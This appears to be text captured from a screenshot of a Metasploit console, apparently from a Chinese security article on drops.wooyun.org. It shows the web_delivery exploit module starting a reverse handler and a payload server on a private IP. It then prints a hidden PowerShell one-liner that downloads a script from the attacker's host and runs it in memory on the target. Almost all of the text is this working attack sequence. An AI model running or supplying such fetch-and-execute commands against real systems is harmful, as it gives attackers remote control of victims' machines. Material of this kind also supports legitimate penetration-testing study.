 File Edit View Search Terminal Help
msf exploit(web_delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.52.129:4444
[*] Using URL: http://0.0.0.0:8080/
msf exploit(web_delivery) > [*] Local IP: http://192.168.52.129:8080/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c IEX ((new-object net.webclient).downloadstri
ng('http://192.168.52.129:8080/'))
drops.wooyun.org